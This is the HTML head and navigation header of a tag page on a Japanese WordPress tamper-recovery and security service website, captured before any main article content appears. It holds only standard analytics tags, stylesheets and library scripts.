

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webrepair.jp/tag/wpppm/
body_size: 14455
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5V9BSR04DZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5V9BSR04DZ');
</script>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46014755-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46014755-1');
</script>

  <!-- /Global site tag (gtag.js) - Google Analytics -->
	<title>
		wpppm | WordPress（ワードプレス）の改ざん復旧なら｜WebRepair(ウェブリペア)	</title>
<meta name="description"  content="wpppmについて。WordPress（ワードプレス）の改ざん復旧なら｜WebRepair(ウェブリペア)WordPress（ワードプレス）の改ざん復旧代行・セキュリティサービスならWebRepair(ウェブリペア)。wordpressサイト等の各種Webサイト改ざんについて、バックアップがなくても復旧可能です。お気軽にご依頼ください。">

<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Cinzel&family=M+PLUS+1p:wght@400;500;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://webrepair.jp/wp-content/themes/webma_new/assets/webma.css">
<link rel="stylesheet" type="text/css" href="https://webrepair.jp/wp-content/themes/webma_new/assets/swiper/swiper-bundle.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
<script src="https://code.jquery.com/jquery-3.4.1.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://webrepair.jp/wp-content/themes/webma_new/style.css">
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='crayon-css' href='https://webrepair.jp/wp-content/plugins/crayon-syntax-highlighter/css/min/crayon.min.css?ver=_2.7.2_beta' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--candc-primary: #5268B6;--wp--preset--color--candc-secondary: #ff3075;--wp--preset--color--candc-tertiary: #9cB6FF;--wp--preset--color--candc-quaternary: #fff799;--wp--preset--color--candc-quinary: #FF763A;--wp--preset--color--candc-senary: #DEF0D7;--wp--preset--color--candc-septenary: #224600;--wp--preset--color--candc-octonary: #FDF0F0;--wp--preset--color--candc-novenary: #666666;--wp--preset--color--candc-decenary: #efefef;--wp--preset--color--candc-foreground: #000;--wp--preset--color--candc-bgd: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--quinary-to-quaternary: linear-gradient(160deg, var(--wp--preset--color--quinary), var(--wp--preset--color--quaternary));--wp--preset--gradient--quaternary-to-quinary: linear-gradient(160deg, var(--wp--preset--color--quaternary), var(--wp--preset--color--quinary));--wp--preset--gradient--tertiary-to-quaternary: linear-gradient(160deg, var(--wp--preset--color--tertiary), var(--wp--preset--color--quaternary));--wp--preset--gradient--quaternary-to-tertiary: linear-gradient(160deg, var(--wp--preset--color--quaternary), var(--wp--preset--color--tertiary));--wp--preset--gradient--tertiary-to-quinary: linear-gradient(160deg, var(--wp--preset--color--tertiary), var(--wp--preset--color--quinary));--wp--preset--gradient--quinary-to-tertiary: linear-gradient(160deg, var(--wp--preset--color--quinary), var(--wp--preset--color--tertiary));--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1240px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--candc-bgd);color: var(--wp--preset--color--candc-foreground);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-candc-primary-color{color: var(--wp--preset--color--candc-primary) !important;}.has-candc-secondary-color{color: var(--wp--preset--color--candc-secondary) !important;}.has-candc-tertiary-color{color: var(--wp--preset--color--candc-tertiary) !important;}.has-candc-quaternary-color{color: var(--wp--preset--color--candc-quaternary) !important;}.has-candc-quinary-color{color: var(--wp--preset--color--candc-quinary) !important;}.has-candc-senary-color{color: var(--wp--preset--color--candc-senary) !important;}.has-candc-septenary-color{color: var(--wp--preset--color--candc-septenary) !important;}.has-candc-octonary-color{color: var(--wp--preset--color--candc-octonary) !important;}.has-candc-novenary-color{color: var(--wp--preset--color--candc-novenary) !important;}.has-candc-decenary-color{color: var(--wp--preset--color--candc-decenary) !important;}.has-candc-foreground-color{color: var(--wp--preset--color--candc-foreground) !important;}.has-candc-bgd-color{color: var(--wp--preset--color--candc-bgd) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-candc-primary-background-color{background-color: var(--wp--preset--color--candc-primary) !important;}.has-candc-secondary-background-color{background-color: var(--wp--preset--color--candc-secondary) !important;}.has-candc-tertiary-background-color{background-color: var(--wp--preset--color--candc-tertiary) !important;}.has-candc-quaternary-background-color{background-color: var(--wp--preset--color--candc-quaternary) !important;}.has-candc-quinary-background-color{background-color: var(--wp--preset--color--candc-quinary) !important;}.has-candc-senary-background-color{background-color: var(--wp--preset--color--candc-senary) !important;}.has-candc-septenary-background-color{background-color: var(--wp--preset--color--candc-septenary) !important;}.has-candc-octonary-background-color{background-color: var(--wp--preset--color--candc-octonary) !important;}.has-candc-novenary-background-color{background-color: var(--wp--preset--color--candc-novenary) !important;}.has-candc-decenary-background-color{background-color: var(--wp--preset--color--candc-decenary) !important;}.has-candc-foreground-background-color{background-color: var(--wp--preset--color--candc-foreground) !important;}.has-candc-bgd-background-color{background-color: var(--wp--preset--color--candc-bgd) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-candc-primary-border-color{border-color: var(--wp--preset--color--candc-primary) !important;}.has-candc-secondary-border-color{border-color: var(--wp--preset--color--candc-secondary) !important;}.has-candc-tertiary-border-color{border-color: var(--wp--preset--color--candc-tertiary) !important;}.has-candc-quaternary-border-color{border-color: var(--wp--preset--color--candc-quaternary) !important;}.has-candc-quinary-border-color{border-color: var(--wp--preset--color--candc-quinary) !important;}.has-candc-senary-border-color{border-color: var(--wp--preset--color--candc-senary) !important;}.has-candc-septenary-border-color{border-color: var(--wp--preset--color--candc-septenary) !important;}.has-candc-octonary-border-color{border-color: var(--wp--preset--color--candc-octonary) !important;}.has-candc-novenary-border-color{border-color: var(--wp--preset--color--candc-novenary) !important;}.has-candc-decenary-border-color{border-color: var(--wp--preset--color--candc-decenary) !important;}.has-candc-foreground-border-color{border-color: var(--wp--preset--color--candc-foreground) !important;}.has-candc-bgd-border-color{border-color: var(--wp--preset--color--candc-bgd) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-quinary-to-quaternary-gradient-background{background: var(--wp--preset--gradient--quinary-to-quaternary) !important;}.has-quaternary-to-quinary-gradient-background{background: var(--wp--preset--gradient--quaternary-to-quinary) !important;}.has-tertiary-to-quaternary-gradient-background{background: var(--wp--preset--gradient--tertiary-to-quaternary) !important;}.has-quaternary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--quaternary-to-tertiary) !important;}.has-tertiary-to-quinary-gradient-background{background: var(--wp--preset--gradient--tertiary-to-quinary) !important;}.has-quinary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--quinary-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://webrepair.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='favor-blocks-css' href='https://webrepair.jp/wp-content/plugins/favor-blocks/css/favor-blocks-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://webrepair.jp/wp-content/plugins/favor-blocks/css/icomoon/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://webrepair.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<script type="text/javascript" src="https://webrepair.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webrepair.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="crayon_js-js-extra">
/* <![CDATA[ */
var CrayonSyntaxSettings = {"version":"_2.7.2_beta","is_admin":"0","ajaxurl":"https://webrepair.jp/wp-admin/admin-ajax.php","prefix":"crayon-","setting":"crayon-setting","selected":"crayon-setting-selected","changed":"crayon-setting-changed","special":"crayon-setting-special","orig_value":"data-orig-value","debug":""};
var CrayonSyntaxStrings = {"copy":"Press %s to Copy, %s to Paste","minimize":"Click To Expand Code"};
//# sourceURL=crayon_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webrepair.jp/wp-content/plugins/crayon-syntax-highlighter/js/min/crayon.min.js?ver=_2.7.2_beta" id="crayon_js-js"></script>
<link rel="https://api.w.org/" href="https://webrepair.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webrepair.jp/wp-json/wp/v2/tags/18" /><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1035841956"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1035841956');
</script>
</head>
<body>
  <header id="header">
		<div class="header-top-area">
		<div class="header-top-area-item">WordPress等Webサイトの改ざん・ハッキング被害調査復旧</div>
		<div class="header-top-area-item corp-dl"><a href="https://webrepair.jp/会社案内ダウンロード/">会社案内ダウンロード</a></div>
		</div>
		<div class="header-main-area">
		    <h1><a href="https://webrepair.jp" title="WordPress（ワードプレス）の改ざん復旧なら｜WebRepair(ウェブリペア)" rel="home"><img src="[data-uri]" alt="WordPressのハッキング・改ざんの調査復旧ならWebRepair" data-src="https://webrepair.jp/wp-content/uploads/2025/03/Black-logo-no-background.png" decoding="async" class="lazyload" data-eio-rwidth="1920" data-eio-rheight="662"><noscript><img src="https://webrepair.jp/wp-content/uploads/2025/03/Black-logo-no-background.png" alt="WordPressのハッキング・改ざんの調査復旧ならWebRepair" data-eio="l"></noscript></a></h1>
		
		    <div id="menu_btn">
				<div class="menu-trigger" id="candc-trigger-btn">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
			<nav id="candc-nav">
				<ul id="candc-menu" class="nav"><li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-lp menu-item-2033"><a href="https://webrepair.jp/lp/wordpress-falsification/">改ざん復旧サービス</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://webrepair.jp/wordpress%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3%e9%87%8d%e7%82%b9%e4%bf%9d%e5%ae%88%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/">保守サービス</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://webrepair.jp/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3%e8%a8%ba%e6%96%ad%e3%83%bb%e8%84%86%e5%bc%b1%e6%80%a7%e6%a4%9c%e6%9f%bb/">脆弱性検査</a></li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://webrepair.jp/wordpress%e5%be%a9%e6%97%a7%e3%83%bb%e4%bf%ae%e5%be%a9%e3%83%bb%e3%83%88%e3%83%a9%e3%83%96%e3%83%ab%e5%af%be%e5%bf%9c%e6%96%99%e9%87%91%e8%a1%a8/">トラブル対応・サイト改善</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2121"><a href="https://webrepair.jp/%e4%bb%96%e7%a4%be%e3%81%a8%e3%81%ae%e9%81%95%e3%81%84/">他社との違い</a>
<ul class="sub-menu">
	<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://webrepair.jp/%e4%bb%96%e7%a4%be%e3%81%a8%e3%81%ae%e9%81%95%e3%81%84/">他社との違い</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://webrepair.jp/%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e8%b3%aa%e5%95%8f/">よくある質問</a></li>
</ul>
</li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://webrepair.jp/%e4%bc%9a%e7%a4%be%e6%a6%82%e8%a6%81/">会社概要</a></li>
</ul>			</nav>
		</div>
  </header>
  <main>
    <div id="page_top"><a href="#"></a></div>
